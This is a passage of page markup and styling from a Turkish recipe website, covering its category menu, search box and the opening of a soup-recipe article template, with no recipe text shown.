td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33"  style=" z-index: 999;"><style>.tdi_33{display:inline-block;float:right;clear:none}.tdi_33 .td_block_inner{text-align:right}.tdi_33 .tdb-menu>li .tdb-menu-sep,.tdi_33 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_33 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:18px!important}.tdi_33 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_33 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_33 .tdb-menu .tdb-normal-menu ul,.tdi_33 .td-pulldown-filter-list,.tdi_33 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_33 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style><style>.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_33 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-tum-tarifler-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-16683 tdb-menu-item-inactive"><a href="https://1001yemektarifi.com/tum-kategoriler/"><div class="tdb-menu-item-text"><i class="fa fa-align-justify"></i></div></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7710"><a href="https://1001yemektarifi.com/kategori/ozel-gun-davetler/"><div class="tdb-menu-item-text">Özel Gün &amp; Davetler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7711"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/"><div class="tdb-menu-item-text">Hamur İşi Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7712"><a href="https://1001yemektarifi.com/kategori/tatli-tarifleri/"><div class="tdb-menu-item-text">Tatlı Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7713"><a href="https://1001yemektarifi.com/kategori/kahvaltilik/"><div class="tdb-menu-item-text">Kahvaltı</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7714"><a href="https://1001yemektarifi.com/kategori/ana-yemekler/"><div class="tdb-menu-item-text">Ana Yemekler</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7715"><a href="https://1001yemektarifi.com/kategori/ana-yemegin-yanina/"><div class="tdb-menu-item-text">Ana yemeğin yanına</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7716"><a href="https://1001yemektarifi.com/kategori/hamur-isi-tarifleri/borek-tarifleri/"><div class="tdb-menu-item-text">Börek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7717"><a href="https://1001yemektarifi.com/kategori/pasta-tarifleri/"><div class="tdb-menu-item-text">Pasta Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7718"><a href="https://1001yemektarifi.com/kategori/etli-yemek-tarifleri/"><div class="tdb-menu-item-text">Etli Yemek Tarifleri</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7719"><a href="https://1001yemektarifi.com/kategori/kek-tarifleri/"><div class="tdb-menu-item-text">Kek Tarifleri</div></a></li></ul></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_36 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" ><style>.tdi_36{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-top:4px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_36 .tdb-head-search-btn i{font-size:18px;width:55.8px;height:55.8px;line-height:55.8px;color:#000000}.tdi_36 .tdb-head-search-btn svg{width:18px}.tdi_36 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_36{display:inline-block;float:right;clear:none}.tdi_36 .tdb-search-txt{top:0px}.tdi_36 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_36 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_36 .tdb-search-form{padding:30px;border-width:0px}body .tdi_36 .tdb-drop-down-search-inner,.tdi_36 .tdb-search-form,.tdi_36 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_36 .tdb-head-search-form-input,.tdi_36 .tdb-head-search-placeholder{padding:0px}.tdi_36 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_36 .tdb-head-search-form-btn i{font-size:12px}.tdi_36 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_36 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_36 .result-msg{padding:10px 0;text-align:center;font-family:Lato!important;font-size:10px!important;font-style:normal!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .tdb-head-search-btn svg,.tdi_36 .tdb-head-search-btn svg *{fill:#000000}.tdi_36 .tdb-head-search-btn:hover i{color:#829875}.tdi_36 .tdb-head-search-btn:hover svg,.tdi_36 .tdb-head-search-btn:hover svg *{fill:#829875}.tdi_36 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_36 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_36 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_36 .tdb-head-search-form-btn:hover{background-color:#000000}.tdi_36 .result-msg,.tdi_36 .result-msg a{color:#829875}.tdi_36 .result-msg a:hover{color:#000000}.tdi_36 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_36 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_36 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_36 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_36 .entry-thumb{background-position:center 20%}.tdi_36 .td-image-wrap{padding-bottom:100%}.tdi_36 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_36 .td-image-container,.ie11 .tdi_36 .td-image-container{flex:0 0 auto}.ie10 .tdi_36 .td-module-meta-info,.ie11 .tdi_36 .td-module-meta-info{flex:1}.tdi_36 .td-post-vid-time{display:block}.tdi_36 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_36 .entry-title{margin:6px 0;font-family:Crimson Pro!important;font-size:17px!important;line-height:1!important;font-weight:400!important}.tdi_36 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_36 .td-post-category{padding:3px 0;background-color:rgba(0,0,0,0);color:#000000;border-width:0 0 1px 0;border-color:#aaa;border-style:solid;border-color:#000000;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_36 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_36 .td-read-more{display:none}.tdi_36 .td-author-date{display:none}.tdi_36 .td-post-author-name{display:none}.tdi_36 .td-post-date,.tdi_36 .td-post-author-name span{display:none}.tdi_36 .entry-review-stars{display:none}.tdi_36 .td-icon-star,.tdi_36 .td-icon-star-empty,.tdi_36 .td-icon-star-half{font-size:15px}.tdi_36 .td-module-comments{display:none}.tdi_36 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_36 .td_module_wrap:hover .td-module-title a,.tdi_36 .tdb-aj-cur-element .entry-title a{color:#829875!important}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .td-editor-date,.tdi_36 .td-editor-date .td-post-author-name,.tdi_36 .td-module-comments a{font-family:Crimson Pro!important;font-size:14px!important;font-weight:300!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_36 .tdb-head-search-btn i{font-size:16px;width:51.2px;height:51.2px;line-height:51.2px}.tdi_36 .tdb-head-search-btn svg{width:16px}.tdi_36 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:6px 0}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_36 .tdb-head-search-btn i{font-size:13px;width:39px;height:39px;line-height:39px}.tdi_36 .tdb-head-search-btn svg{width:13px}.tdi_36 .tdb-search-icon-svg{width:39px;height:39px}.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_36 .tdb-search-form{padding:20px}.tdi_36 .tdb-head-search-form-btn{padding:6px 16px;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-aj-search-results{padding:0 20px 20px}.tdi_36 .result-msg{padding:4px 0;font-size:9px!important;letter-spacing:1px!important}.tdi_36 .tdb-head-search-form-input{font-size:16px!important}.tdi_36 .tdb-head-search-placeholder{font-size:16px!important}.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_36 .entry-title{font-size:14px!important}.tdi_36 .td-post-category{font-size:9px!important;letter-spacing:1px!important}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_36 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_36 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_36 .td_module_wrap .td-module-container:before{display:block!important}.tdi_36 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_36 .td-module-container:before{bottom:-10px}.tdi_36 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_36 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://1001yemektarifi.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">Tarif veya malzeme arayın...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Ara</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_37" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_38  wpb_row td-pb-row" ><style scoped>.tdi_38,.tdi_38 .tdc-columns{min-height:0}.tdi_38:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,0.02);z-index:20;pointer-events:none;top:0}#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_37.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_38,.tdi_38 .tdc-columns{display:block}.tdi_38 .tdc-columns{width:100%}.tdi_38:before,.tdi_38:after{display:table}.tdi_38{margin-right:0px!important;margin-left:0px!important}.tdi_38 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_40  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{padding-right:0px!important;padding-left:0px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_42  td_separator_solid td_separator_center"><span style="border-color:#e5e5e5;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_42{margin-bottom:0px!important;padding-bottom:0px!important}</style></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="29999" data-autoload-tpl-id="90321" data-autoload-type="same_cat_prev" data-autoload-count="10" data-autoload-scroll-percent="20"><style>.tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-90321"
class="post-90321 tdb_templates type-tdb_templates status-publish post"                                                                                                ><div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row"  ><style scoped>.tdi_44{min-height:0}</style><div id="tdi_45" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row" ><style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}.tdi_46:before,.tdi_46:after{display:table}</style><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{margin-top:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-top:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:15px!important}}@media (max-width:767px){.tdi_48{margin-top:15px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_49 td-pb-border-top td_block_template_1 tdb-cat-style3"   data-td-block-uid="tdi_49" ><style>.tdi_49{margin-bottom:0px!important}@media(min-width:1141px){.tdi_49{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_49{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_49{display:inline-block!important}}@media (max-width:767px){.tdi_49{display:inline-block!important}}</style><style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_49 .tdb-entry-category{padding:2px 5px 3px;font-family:Lato!important;font-size:10px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_49 .tdb-cat-bg{border-width:1px}.tdi_49 .tdb-cat-sep{font-size:14px}.tdi_49 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_49{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-entry-category{font-size:9px!important;letter-spacing:1px!important}}@media (max-width:767px){.tdi_49 .tdb-entry-category{padding:3px 5px;font-size:8px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://1001yemektarifi.com/kategori/corba-tarifleri/" ><span class="tdb-cat-bg"></span>Çorba Tarifleri</a></div></div><div class="td_block_wrap tdb_title tdi_50 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-bottom:0px!important;padding-bottom:10px!important}@media (max-width:767px){.tdi_50{padding-bottom:6px!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right 